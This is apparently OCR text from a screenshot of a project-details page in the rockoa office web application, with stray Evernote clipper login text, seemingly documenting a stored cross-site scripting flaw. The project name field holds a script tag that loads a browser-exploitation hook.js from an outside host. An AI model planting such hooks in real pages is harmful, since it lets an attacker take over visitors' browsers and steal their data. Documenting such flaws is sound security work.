 <script src="http://192.168.43.63:3000/hook.js"></script>-项目详情 - Google Chrome
不安全 rockoa/rock.php?a=xiang&m=view&d=project&id=3&rnd=0.906619258508711&opennew=true
名称
项目类别 一般项目 项目
开始时间 2021-07-01 15:09:00 截止
负责人 张飞 执行
进度 7% 授权
说明
相关文件
项目进度告 状态 操作人
创建者 管理员 修改
EVERNOTE
WEB CLIPPER
Email
Password
Sign In
Create an Evernote account
Forgot password?